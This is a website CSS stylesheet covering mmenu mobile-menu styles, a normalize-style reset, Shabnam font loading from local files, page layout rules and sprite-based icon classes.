.mm-navbars_bottom.mm-navbars_has-tabs .mm-navbar_tabs ~ .mm-navbar {
    background: hsla(0, 0%, 100%, 0.4);
    background: var(--mm-color-background-emphasis);
}
.mm-searchfield {
    height: 44px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    height: var(--mm-navbar-size);
    padding: 0;
    overflow: hidden;
}
.mm-searchfield input {
    height: 30.8px;
    line-height: 30.8px;
}
.mm-searchfield input,
.mm-searchfield input:focus,
.mm-searchfield input:hover {
    background: rgba(0, 0, 0, 0.05);
    color: rgba(0, 0, 0, 0.75);
}
.mm-searchfield input {
    display: block;
    width: 100%;
    max-width: 100%;
    height: calc(var(--mm-navbar-size) * 0.7);
    min-height: unset;
    max-height: unset;
    margin: 0;
    padding: 0 10px;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    border: none !important;
    border-radius: 4px;
    line-height: calc(var(--mm-navbar-size) * 0.7);
    -webkit-box-shadow: none !important;
    box-shadow: none !important;
    outline: 0 !important;
    font: inherit;
    font-size: inherit;
}
.mm-searchfield input,
.mm-searchfield input:focus,
.mm-searchfield input:hover {
    background: var(--mm-color-background-highlight);
    color: var(--mm-color-text);
}
.mm-searchfield input::-ms-clear {
    display: none;
}
.mm-searchfield__input {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    position: relative;
    width: 100%;
    max-width: 100%;
    padding: 0 10px;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}
.mm-panel__noresultsmsg {
    color: rgba(0, 0, 0, 0.3);
    padding: 50px 0;
    color: var(--mm-color-text-dimmed);
    text-align: center;
    font-size: 150%;
}
.mm-searchfield__btn {
    position: absolute;
    right: 0;
    top: 0;
    bottom: 0;
}
.mm-panel_search {
    left: 0 !important;
    right: 0 !important;
    width: 100% !important;
    border-left: none !important;
}
.mm-searchfield__cancel {
    line-height: 44px;
    display: block;
    padding-right: 10px;
    margin-right: -100px;
    line-height: var(--mm-navbar-size);
    text-decoration: none;
    -webkit-transition: margin 0.4s ease;
    -o-transition: margin 0.4s ease;
    transition: margin 0.4s ease;
}
.mm-searchfield__cancel-active {
    margin-right: 0;
}
.mm-listitem_nosubitems > .mm-listitem__btn {
    display: none;
}
.mm-listitem_nosubitems > .mm-listitem__text {
    padding-right: 10px;
}
.mm-listitem_onlysubitems > .mm-listitem__text:not(.mm-listitem__btn) {
    z-index: -1;
    pointer-events: none;
}
.mm-sectionindexer {
    background: inherit;
    text-align: center;
    font-size: 12px;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    width: 20px;
    position: absolute;
    top: 0;
    bottom: 0;
    right: -20px;
    z-index: 5;
    -webkit-transition: right 0.4s ease;
    -o-transition: right 0.4s ease;
    transition: right 0.4s ease;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: space-evenly;
    -ms-flex-pack: space-evenly;
    justify-content: space-evenly;
}
.mm-sectionindexer a {
    color: rgba(0, 0, 0, 0.3);
    color: var(--mm-color-text-dimmed);
    line-height: 1;
    text-decoration: none;
    display: block;
}
.mm-sectionindexer ~ .mm-panel {
    padding-right: 0;
}
.mm-sectionindexer_active {
    right: 0;
}
.mm-sectionindexer_active ~ .mm-panel {
    padding-right: 20px;
}
.mm-menu_selected-hover .mm-listitem__btn,
.mm-menu_selected-hover .mm-listitem__text,
.mm-menu_selected-parent .mm-listitem__btn,
.mm-menu_selected-parent .mm-listitem__text {
    -webkit-transition: background-color 0.4s ease;
    -o-transition: background-color 0.4s ease;
    transition: background-color 0.4s ease;
}
.mm-menu_selected-hover .mm-listview:hover > .mm-listitem_selected > .mm-listitem__text {
    background: 0 0;
}
.mm-menu_selected-hover .mm-listitem__btn:hover,
.mm-menu_selected-hover .mm-listitem__text:hover {
    background: hsla(0, 0%, 100%, 0.4);
    background: var(--mm-color-background-emphasis);
}
.mm-menu_selected-parent .mm-panel_opened-parent .mm-listitem:not(.mm-listitem_selected-parent) > .mm-listitem__text {
    background: 0 0;
}
.mm-menu_selected-parent .mm-listitem_selected-parent > .mm-listitem__btn,
.mm-menu_selected-parent .mm-listitem_selected-parent > .mm-listitem__text {
    background: hsla(0, 0%, 100%, 0.4);
    background: var(--mm-color-background-emphasis);
}
:root {
    --mm-sidebar-collapsed-size: 50px;
    --mm-sidebar-expanded-size: 440px;
}
.mm-wrapper_sidebar-collapsed body,
.mm-wrapper_sidebar-expanded body {
    position: relative;
}
.mm-wrapper_sidebar-collapsed .mm-slideout,
.mm-wrapper_sidebar-expanded .mm-slideout {
    -webkit-transition-property: width, -webkit-transform;
    transition-property: width, -webkit-transform;
    -o-transition-property: width, transform;
    transition-property: width, transform;
    transition-property: width, transform, -webkit-transform;
}
.mm-wrapper_sidebar-collapsed .mm-page,
.mm-wrapper_sidebar-expanded .mm-page {
    background: inherit;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    min-height: 100vh;
}
.mm-wrapper_sidebar-collapsed .mm-menu_sidebar-collapsed,
.mm-wrapper_sidebar-expanded .mm-menu_sidebar-expanded {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
    top: 0 !important;
    right: auto !important;
    bottom: 0 !important;
    left: 0 !important;
}
.mm-wrapper_sidebar-collapsed .mm-slideout {
    width: calc(100% - 50px);
    -webkit-transform: translate3d(50px, 0, 0);
    transform: translate3d(50px, 0, 0);
    width: calc(100% - var(--mm-sidebar-collapsed-size));
    -webkit-transform: translate3d(var(--mm-sidebar-collapsed-size), 0, 0);
    transform: translate3d(var(--mm-sidebar-collapsed-size), 0, 0);
}
.mm-wrapper_sidebar-collapsed:not(.mm-wrapper_opening) .mm-menu_hidedivider .mm-divider,
.mm-wrapper_sidebar-collapsed:not(.mm-wrapper_opening) .mm-menu_hidenavbar .mm-navbar {
    opacity: 0;
}
.mm-wrapper_sidebar-expanded .mm-menu_sidebar-expanded {
    width: 440px;
    width: var(--mm-sidebar-expanded-size);
    min-width: 0 !important;
    max-width: 100000px !important;
    border-right-width: 1px;
    border-right-style: solid;
}
.mm-wrapper_sidebar-expanded .mm-menu_sidebar-expanded.mm-menu_pageshadow:after {
    content: none;
    display: none;
}
.mm-wrapper_sidebar-expanded.mm-wrapper_blocking,
.mm-wrapper_sidebar-expanded.mm-wrapper_blocking body {
    overflow: visible;
}
.mm-wrapper_sidebar-expanded .mm-wrapper__blocker {
    display: none !important;
}
.mm-wrapper_sidebar-expanded:not(.mm-wrapper_sidebar-closed) .mm-menu_sidebar-expanded.mm-menu_opened ~ .mm-slideout {
    width: calc(100% - 440px);
    -webkit-transform: translate3d(440px, 0, 0);
    transform: translate3d(440px, 0, 0);
    width: calc(100% - var(--mm-sidebar-expanded-size));
    -webkit-transform: translate3d(var(--mm-sidebar-expanded-size), 0, 0);
    transform: translate3d(var(--mm-sidebar-expanded-size), 0, 0);
}
.mm-menu__blocker {
    background: rgba(3, 2, 1, 0);
    display: block;
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 3;
}
.mm-menu_opened .mm-menu__blocker {
    display: none;
}
[dir="rtl"].mm-wrapper_sidebar-collapsed .mm-slideout,
[dir="rtl"].mm-wrapper_sidebar-expanded .mm-slideout,
[dir="rtl"].mm-wrapper_sidebar-expanded:not(.mm-wrapper_sidebar-closed) .mm-menu_sidebar-expanded.mm-menu_opened ~ .mm-slideout {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
}
input.mm-toggle {
    background: rgba(0, 0, 0, 0.1);
    display: inline-block;
    min-width: 58px;
    width: 58px;
    height: 34px;
    margin: 0 10px;
    margin-top: calc((var(--mm-listitem-size) - 34px) / 2);
    border: none !important;
    background: var(--mm-color-border);
    border-radius: 34px;
    -webkit-appearance: none !important;
    -moz-appearance: none !important;
    appearance: none !important;
    cursor: pointer;
    -webkit-transition: background-color 0.2s ease;
    -o-transition: background-color 0.2s ease;
    transition: background-color 0.2s ease;
}
input.mm-toggle:before {
    background: #f3f3f3;
    content: "";
    display: block;
    width: 32px;
    height: 32px;
    margin: 1px;
    border-radius: 34px;
    background: var(--mm-color-background);
    -webkit-transition: -webkit-transform 0.2s ease;
    transition: -webkit-transform 0.2s ease;
    -o-transition: transform 0.2s ease;
    transition: transform 0.2s ease;
    transition: transform 0.2s ease, -webkit-transform 0.2s ease;
}
input.mm-toggle:checked {
    background: #4bd963;
}
input.mm-toggle:checked:before {
    -webkit-transform: translateX(24px);
    -ms-transform: translateX(24px);
    transform: translateX(24px);
}
input.mm-check {
    -webkit-appearance: none !important;
    -moz-appearance: none !important;
    appearance: none !important;
    border: none !important;
    background: 0 0 !important;
    cursor: pointer;
    display: inline-block;
    width: 40px;
    height: 40px;
    margin: 0 10px;
    margin-top: calc((var(--mm-listitem-size) - 40px) / 2);
}
input.mm-check:before {
    content: "";
    display: block;
    width: 40%;
    height: 20%;
    margin: 25% 0 0 20%;
    border-left: 3px solid;
    border-left-color: var(--mm-color-text);
    border-bottom: 3px solid;
    border-bottom-color: var(--mm-color-text);
    border-right-color: var(--mm-color-text);
    border-top-color: var(--mm-color-text);
    opacity: 0.3;
    -webkit-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    transform: rotate(-45deg);
    -webkit-transition: opacity 0.2s ease;
    -o-transition: opacity 0.2s ease;
    transition: opacity 0.2s ease;
}
input.mm-check:checked:before {
    opacity: 1;
}
[dir="rtl"] input.mm-toggle:checked ~ label.mm-toggle:before {
    float: left;
}
.mm-menu_border-none .mm-listitem:after {
    content: none;
}
.mm-menu_border-full .mm-listitem:after {
    left: 0 !important;
}
.mm-menu_fx-menu-slide {
    -webkit-transition: -webkit-transform 0.4s ease;
    transition: -webkit-transform 0.4s ease;
    -o-transition: transform 0.4s ease;
    transition: transform 0.4s ease;
    transition: transform 0.4s ease, -webkit-transform 0.4s ease;
}
.mm-wrapper_opened .mm-menu_fx-menu-slide {
    -webkit-transform: translate3d(-30%, 0, 0);
    transform: translate3d(-30%, 0, 0);
}
.mm-wrapper_opening .mm-menu_fx-menu-slide {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
}
.mm-wrapper_opened .mm-menu_fx-menu-slide.mm-menu_position-right {
    -webkit-transform: translate3d(30%, 0, 0);
    transform: translate3d(30%, 0, 0);
}
.mm-wrapper_opening .mm-menu_fx-menu-slide.mm-menu_position-right {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
}
.mm-menu_fx-panels-none .mm-panel,
.mm-panel_fx-none {
    -webkit-transition-property: none;
    -o-transition-property: none;
    transition-property: none;
}
.mm-menu_fx-panels-none .mm-panel.mm-panel_opened-parent,
.mm-menu_fx-panels-slide-0 .mm-panel_opened-parent,
.mm-panel_fx-none.mm-panel_opened-parent {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
}
.mm-menu_fx-panels-slide-100 .mm-panel_opened-parent {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
}
.mm-menu_fullscreen {
    width: 100%;
    min-width: 140px;
    max-width: 10000px;
}
.mm-wrapper_opening .mm-menu_fullscreen ~ .mm-slideout {
    -webkit-transform: translate3d(100vw, 0, 0);
    transform: translate3d(100vw, 0, 0);
}
@media (max-width: 140px) {
    .mm-wrapper_opening .mm-menu_fullscreen ~ .mm-slideout {
        -webkit-transform: translate3d(140px, 0, 0);
        transform: translate3d(140px, 0, 0);
    }
}
@media (min-width: 10000px) {
    .mm-wrapper_opening .mm-menu_fullscreen ~ .mm-slideout {
        -webkit-transform: translate3d(10000px, 0, 0);
        transform: translate3d(10000px, 0, 0);
    }
}
.mm-wrapper_opening .mm-menu_fullscreen.mm-menu_position-right.mm-menu_opened ~ .mm-slideout {
    -webkit-transform: translate3d(-100vw, 0, 0);
    transform: translate3d(-100vw, 0, 0);
}
@media (max-width: 140px) {
    .mm-wrapper_opening .mm-menu_fullscreen.mm-menu_position-right.mm-menu_opened ~ .mm-slideout {
        -webkit-transform: translate3d(-140px, 0, 0);
        transform: translate3d(-140px, 0, 0);
    }
}
@media (min-width: 10000px) {
    .mm-wrapper_opening .mm-menu_fullscreen.mm-menu_position-right.mm-menu_opened ~ .mm-slideout {
        -webkit-transform: translate3d(-10000px, 0, 0);
        transform: translate3d(-10000px, 0, 0);
    }
}
.mm-menu_fullscreen.mm-menu_position-bottom,
.mm-menu_fullscreen.mm-menu_position-top {
    height: 100vh;
    min-height: 140px;
    max-height: 10000px;
}
.mm-menu_listview-justify .mm-panels > .mm-panel {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
}
.mm-menu_listview-justify .mm-panels > .mm-panel:after {
    content: none;
    display: none;
}
.mm-menu_listview-justify .mm-panels > .mm-panel .mm-listview {
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    height: 100%;
    margin-top: 0;
    margin-bottom: 0;
}
.mm-menu_listview-justify .mm-panels > .mm-panel .mm-listitem {
    -webkit-box-flex: 1;
    -ms-flex: 1 0 auto;
    flex: 1 0 auto;
    min-height: 50px;
}
.mm-menu_listview-justify .mm-panels > .mm-panel .mm-listitem__text {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-box-flex: 1;
    -ms-flex: 1 0 auto;
    flex: 1 0 auto;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}
.mm-listview_inset {
    list-style: inside disc;
    width: 100%;
    padding: 0 30px 15px;
    margin: 0;
}
.mm-listview_inset .mm-listitem {
    padding: 5px 0;
}
.mm-menu_multiline .mm-listitem__text {
    -o-text-overflow: clip;
    text-overflow: clip;
    white-space: normal;
}
[class*="mm-menu_pagedim"].mm-menu_opened ~ .mm-wrapper__blocker {
    opacity: 0;
}
.mm-wrapper_opening [class*="mm-menu_pagedim"].mm-menu_opened ~ .mm-wrapper__blocker {
    opacity: 0.3;
    -webkit-transition: opacity 0.4s ease 0.4s;
    -o-transition: opacity 0.4s ease 0.4s;
    transition: opacity 0.4s ease 0.4s;
}
.mm-menu_opened.mm-menu_pagedim ~ .mm-wrapper__blocker {
    background: inherit;
}
.mm-menu_opened.mm-menu_pagedim-black ~ .mm-wrapper__blocker {
    background: #000;
}
.mm-menu_opened.mm-menu_pagedim-white ~ .mm-wrapper__blocker {
    background: #fff;
}
.mm-menu_popup {
    -webkit-transition: opacity 0.4s ease;
    -o-transition: opacity 0.4s ease;
    transition: opacity 0.4s ease;
    opacity: 0;
    -webkit-box-shadow: 0 2px 10px rgba(0, 0, 0, 0.3);
    box-shadow: 0 2px 10px rgba(0, 0, 0, 0.3);
    height: 80%;
    min-height: 140px;
    max-height: 880px;
    top: 50%;
    left: 50%;
    bottom: auto;
    right: auto;
    z-index: 2;
    -webkit-transform: translate3d(-50%, -50%, 0);
    transform: translate3d(-50%, -50%, 0);
}
.mm-menu_popup.mm-menu_opened ~ .mm-slideout {
    -webkit-transform: none !important;
    -ms-transform: none !important;
    transform: none !important;
    z-index: 0;
}
.mm-menu_popup.mm-menu_opened ~ .mm-wrapper__blocker {
    -webkit-transition-delay: 0s !important;
    -o-transition-delay: 0s !important;
    transition-delay: 0s !important;
    z-index: 1;
}
.mm-wrapper_opening .mm-menu_popup {
    opacity: 1;
}
.mm-menu_position-right {
    left: auto;
    right: 0;
}
.mm-wrapper_opening .mm-menu_position-right.mm-menu_opened ~ .mm-slideout {
    -webkit-transform: translate3d(-80vw, 0, 0);
    transform: translate3d(-80vw, 0, 0);
}
@media (max-width: 300px) {
    .mm-wrapper_opening .mm-menu_position-right.mm-menu_opened ~ .mm-slideout {
        -webkit-transform: translate3d(-240px, 0, 0);
        transform: translate3d(-240px, 0, 0);
    }
}
@media (min-width: 550px) {
    .mm-wrapper_opening .mm-menu_position-right.mm-menu_opened ~ .mm-slideout {
        -webkit-transform: translate3d(-440px, 0, 0);
        transform: translate3d(-440px, 0, 0);
    }
}
.mm-menu_position-bottom,
.mm-menu_position-front,
.mm-menu_position-top {
    -webkit-transition: -webkit-transform 0.4s ease;
    transition: -webkit-transform 0.4s ease;
    -o-transition: transform 0.4s ease;
    transition: transform 0.4s ease;
    transition: transform 0.4s ease, -webkit-transform 0.4s ease;
}
.mm-menu_position-bottom.mm-menu_opened,
.mm-menu_position-front.mm-menu_opened,
.mm-menu_position-top.mm-menu_opened {
    z-index: 2;
}
.mm-menu_position-bottom.mm-menu_opened ~ .mm-slideout,
.mm-menu_position-front.mm-menu_opened ~ .mm-slideout,
.mm-menu_position-top.mm-menu_opened ~ .mm-slideout {
    -webkit-transform: none !important;
    -ms-transform: none !important;
    transform: none !important;
    z-index: 0;
}
.mm-menu_position-bottom.mm-menu_opened ~ .mm-wrapper__blocker,
.mm-menu_position-front.mm-menu_opened ~ .mm-wrapper__blocker,
.mm-menu_position-top.mm-menu_opened ~ .mm-wrapper__blocker {
    z-index: 1;
}
.mm-menu_position-front {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
}
.mm-menu_position-front.mm-menu_position-right {
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
}
.mm-menu_position-bottom,
.mm-menu_position-top {
    width: 100%;
    min-width: 100%;
    max-width: 100%;
}
.mm-menu_position-top {
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
    height: 80vh;
    min-height: 140px;
    max-height: 880px;
}
.mm-menu_position-bottom {
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
    top: auto;
    height: 80vh;
    min-height: 140px;
    max-height: 880px;
}
.mm-wrapper_opening .mm-menu_position-bottom,
.mm-wrapper_opening .mm-menu_position-front,
.mm-wrapper_opening .mm-menu_position-top {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
}
.mm-menu_shadow-page:after {
    -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.3);
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.3);
    content: "";
    display: block;
    width: 20px;
    height: 120%;
    position: absolute;
    left: 100%;
    top: -10%;
    z-index: 100;
    -webkit-clip-path: polygon(-20px 0, 0 0, 0 100%, -20px 100%);
    clip-path: polygon(-20px 0, 0 0, 0 100%, -20px 100%);
    -webkit-box-shadow: var(--mm-shadow);
    box-shadow: var(--mm-shadow);
}
.mm-menu_shadow-page.mm-menu_position-right:after {
    left: auto;
    right: 100%;
    -webkit-clip-path: polygon(20px 0, 40px 0, 40px 100%, 20px 100%);
    clip-path: polygon(20px 0, 40px 0, 40px 100%, 20px 100%);
}
.mm-menu_shadow-page.mm-menu_position-front:after {
    content: none;
    display: none;
}
.mm-menu_shadow-menu,
.mm-menu_shadow-panels .mm-panels > .mm-panel {
    -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.3);
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.3);
    -webkit-box-shadow: var(--mm-shadow);
    box-shadow: var(--mm-shadow);
}
.mm-menu_theme-white {
    --mm-color-border: rgba(0, 0, 0, 0.1);
    --mm-color-button: rgba(0, 0, 0, 0.3);
    --mm-color-text: rgba(0, 0, 0, 0.7);
    --mm-color-text-dimmed: rgba(0, 0, 0, 0.3);
    --mm-color-background: #fff;
    --mm-color-background-highlight: rgba(0, 0, 0, 0.06);
    --mm-color-background-emphasis: rgba(0, 0, 0, 0.03);
    --mm-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
}
.mm-menu_theme-dark {
    --mm-color-border: rgba(0, 0, 0, 0.3);
    --mm-color-button: hsla(0, 0%, 100%, 0.4);
    --mm-color-text: hsla(0, 0%, 100%, 0.85);
    --mm-color-text-dimmed: hsla(0, 0%, 100%, 0.4);
    --mm-color-background: #333;
    --mm-color-background-highlight: hsla(0, 0%, 100%, 0.08);
    --mm-color-background-emphasis: rgba(0, 0, 0, 0.1);
    --mm-shadow: 0 0 20px rgba(0, 0, 0, 0.5);
}
.mm-menu_theme-black {
    --mm-color-border: hsla(0, 0%, 100%, 0.25);
    --mm-color-button: hsla(0, 0%, 100%, 0.4);
    --mm-color-text: hsla(0, 0%, 100%, 0.75);
    --mm-color-text-dimmed: hsla(0, 0%, 100%, 0.4);
    --mm-color-background: #000;
    --mm-color-background-highlight: hsla(0, 0%, 100%, 0.2);
    --mm-color-background-emphasis: hsla(0, 0%, 100%, 0.15);
    --mm-shadow: none;
}
body.modal-open .mm-slideout {
    z-index: unset;
}
@font-face {
    font-family: "Shabnam";
    font-style: normal;
    font-weight: normal;
    src: url("../fonts/Shabnam/Shabnam.woff2") format("woff2"), url("../fonts/Shabnam/Shabnam.woff") format("woff");
}
@font-face {
    font-family: "Shabnam";
    font-style: normal;
    font-weight: bold;
    src: url("../fonts/Shabnam/Shabnam-Bold.woff2") format("woff2"), url("../fonts/Shabnam/Shabnam-Bold.woff") format("woff");
}
@font-face {
    font-family: "Shabnam";
    font-style: normal;
    font-weight: 300;
    src: url("../fonts/Shabnam/Shabnam-Light.woff2") format("woff2"), url("../fonts/Shabnam/Shabnam-Light.woff") format("woff");
}
@font-face {
    font-family: "Shabnam";
    font-style: normal;
    font-weight: 500;
    src: url("../fonts/Shabnam/Shabnam-Medium.woff2") format("woff2"), url("../fonts/Shabnam/Shabnam-Medium.woff") format("woff");
}
html {
    box-sizing: border-box;
}
*,
*:before,
*:after {
    box-sizing: border-box;
}
html {
    line-height: 1.5;
    -ms-text-size-adjust: 100%;
    -webkit-text-size-adjust: 100%;
}
body {
    margin: 0;
}
article,
aside,
footer,
header,
nav,
section {
    display: block;
}
h1 {
    font-size: 2em;
    margin: 0.67em 0;
}
figcaption,
figure,
main {
    display: block;
}
figure {
    margin: 1em 40px;
}
hr {
    box-sizing: content-box;
    height: 0;
    overflow: visible;
}
pre {
    font-family: monospace, monospace;
    font-size: 1em;
}
a {
    text-decoration: none;
    background-color: transparent;
    -webkit-text-decoration-skip: objects;
}
abbr[title] {
    border-bottom: none;
    text-decoration: underline;
    -webkit-text-decoration: underline dotted;
    -moz-text-decoration: underline dotted;
    text-decoration: underline dotted;
}
b,
strong {
    font-weight: inherit;
}
b,
strong {
    font-weight: bolder;
}
code,
kbd,
samp {
    font-family: monospace, monospace;
    font-size: 1em;
}
dfn {
    font-style: italic;
}
mark {
    background-color: #ff0;
    color: #000;
}
small {
    font-size: 80%;
}
sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}
sub {
    bottom: -0.25em;
}
sup {
    top: -0.5em;
}
h1,
h2,
h3,
h4,
h5,
h6 {
    margin-top: 0;
    margin-bottom: 0.5rem;
    font-weight: 500;
    line-height: 1.2;
}
h1 {
    font-size: 2.5rem;
}
h2 {
    font-size: 2rem;
}
h3 {
    font-size: 1.75rem;
}
h4 {
    font-size: 1.5rem;
}
h5 {
    font-size: 1.25rem;
}
h6 {
    font-size: 1rem;
}
audio,
video {
    display: inline-block;
}
audio:not([controls]) {
    display: none;
    height: 0;
}
img {
    max-width: 100%;
    height: auto;
    border-style: none;
}
svg:not(:root) {
    overflow: hidden;
}
button,
input,
optgroup,
select,
textarea {
    font-family: sans-serif;
    font-size: 100%;
    line-height: 1.15;
    margin: 0;
}
button,
input {
    overflow: visible;
}
button,
select {
    text-transform: none;
}
button,
html [type="button"],
[type="reset"],
[type="submit"] {
    -webkit-appearance: button;
}
button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
    border-style: none;
    padding: 0;
}
button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
    outline: 1px dotted ButtonText;
}
fieldset {
    padding: 0.35em 0.75em 0.625em;
}
legend {
    box-sizing: border-box;
    color: inherit;
    display: table;
    max-width: 100%;
    padding: 0;
    white-space: normal;
}
progress {
    display: inline-block;
    vertical-align: baseline;
}
textarea {
    overflow: auto;
}
[type="checkbox"],
[type="radio"] {
    box-sizing: border-box;
    padding: 0;
}
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
    height: auto;
}
[type="search"] {
    -webkit-appearance: textfield;
    outline-offset: -2px;
}
[type="search"]::-webkit-search-cancel-button,
[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}
::-webkit-file-upload-button {
    -webkit-appearance: button;
    font: inherit;
}
details,
menu {
    display: block;
}
summary {
    display: list-item;
}
canvas {
    display: inline-block;
}
template {
    display: none;
}
[hidden] {
    display: none;
}
body,
html {
    font-family: "Shabnam", sans-serif;
    font-size: 14px;
    line-height: 1.8;
    color: #1e2225;
}
body {
    background: #fff;
}
body.is-fixed {
    overflow: hidden;
}
#content::before {
    content: "";
    position: absolute;
    top: 0;
    right: 0;
    width: 100%;
    height: 100%;
    z-index: 5;
    opacity: 0;
    visibility: hidden;
    background: #000;
    transition: opacity 400ms ease 400ms;
}
#content.is-fixed {
    position: relative;
}
#content.is-fixed::before {
    opacity: 0.3;
    visibility: visible;
}
@media (min-width: 46.25em) {
    #content.is-fixed::before {
        opacity: 0;
        visibility: hidden;
    }
}
.container,
.container-fluid {
    width: 100%;
    margin-right: auto;
    margin-left: auto;
    position: relative;
}
.container {
    padding: 0 16px;
}
@media (min-width: 61.25em) {
    .container {
        max-width: 960px;
        padding: 0;
    }
}
@media (min-width: 81.25em) {
    .container {
        max-width: 1188px;
    }
}
button,
input,
optgroup,
select,
textarea {
    font-family: "Shabnam", sans-serif;
}
.o-page {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-flex-direction: column-reverse;
    -ms-flex-direction: column-reverse;
    flex-direction: column-reverse;
    position: relative;
    margin-bottom: 50px;
    z-index: 1;
}
@media (min-width: 46.25em) {
    .o-page {
        -webkit-flex-direction: row;
        -ms-flex-direction: row;
        flex-direction: row;
        margin-bottom: 65px;
    }
}
.o-page__aside {
    display: none;
}
@media (min-width: 46.25em) {
    .o-page__aside {
        display: block;
        -webkit-flex: 0 0 30%;
        -ms-flex: 0 0 30%;
        flex: 0 0 30%;
        max-width: 30%;
        padding-left: 5px;
    }
}
@media (min-width: 81.25em) {
    .o-page__aside {
        -webkit-flex: 0 0 25%;
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%;
        padding-left: 15px;
    }
}
.o-page__main {
    width: 100%;
}
@media (min-width: 46.25em) {
    .o-page__main {
        -webkit-flex: 0 0 70%;
        -ms-flex: 0 0 70%;
        flex: 0 0 70%;
        max-width: 70%;
        padding-right: 5px;
    }
}
@media (min-width: 81.25em) {
    .o-page__main {
        -webkit-flex: 0 0 75%;
        -ms-flex: 0 0 75%;
        flex: 0 0 75%;
        max-width: 75%;
        padding-right: 15px;
    }
}
.c-icon {
    display: inline-block;
    vertical-align: middle;
    transition: all 250ms ease-in-out;
}
.c-icon::before {
    content: "";
    display: block;
    text-decoration: inherit;
    background-image: url("../images/sprite.png");
}
.c-icon--aparat::before {
    width: 24px;
    height: 24px;
    background-position: -5px -5px;
}
.c-icon--twitter::before {
    width: 24px;
    height: 24px;
    background-position: -39px -5px;
}
.c-icon--telegram::before {
    width: 24px;
    height: 24px;
    background-position: -73px -5px;
}
.c-icon--whatsapp::before {
    width: 24px;
    height: 24px;
    background-position: -134px -5px;
}
.c-icon--insta::before {
    width: 24px;
    height: 24px;
    background-position: -107px -5px;
}
.c-icon--gp::before {
    width: 14px;
    height: 16px;
    background-position: -5px -217px;
}
.c-icon--fb::before {
    width: 8px;
    height: 16px;
    background-position: -30px -217px;
}
.c-icon--tg::before {
    width: 13px;
    height: 16px;
    background-position: -52px -217px;
}
.c-icon--ins::before {
    width: 16px;
    height: 16px;
    background-position: -78px -217px;
}
.c-icon--in::before {
    width: 14px;
    height: 16px;
    background-position: -107px -217px;
}
.c-icon--tw::before {
    width: 14px;
    height: 16px;
    background-position: -132px -217px;
}
.c-icon--cooperation::before {
    width: 18px;
    height: 18px;
    background-position: -59px -65px;
}
.c-icon--phone::before {
    width: 44px;
    height: 44px;
    background-position: -5px -65px;
}
.c-icon--search::before {
    width: 16px;
    height: 16px;
    background-position: -59px -93px;
}
.c-icon--arrow-right::before {
    width: 10px;
    height: 16px;
    background-position: -122px -65px;
}
.c-icon--arrow-left::before {
    width: 10px;
    height: 16px;
    background-position: -122px -91px;
}
.c-icon--video::before {
    width: 25px;
    height: 16px;
    background-position: -87px -65px;
}
.c-icon--catalog::before {
    width: 23px;
    height: 23px;
    background-position: -87px -86px;
}
.c-icon--comment::before {
    width: 20px;
    height: 20px;
    background-position: -5px -185px;
}
.c-icon--ok::before {
    width: 15px;
    height: 15px;
    background-position: -35px -185px;
}
.c-icon--star::before {
    width: 24px;
    height: 24px;
    background-position: -60px -185px;
}
.c-icon--sanitary::before {
    width: 48px;
    height: 48px;
    background-position: -160px -5px;
}
.c-icon--light::before {
    width: 50px;
    height: 32px;
    background-position: -160px -63px;
}
.c-icon--insulation::before {
    width: 44px;
    height: 50px;
    background-position: -160px -105px;
}
.c-icon--resistant::before {
    width: 43px;
    height: 46px;
    background-position: -160px -165px;
}
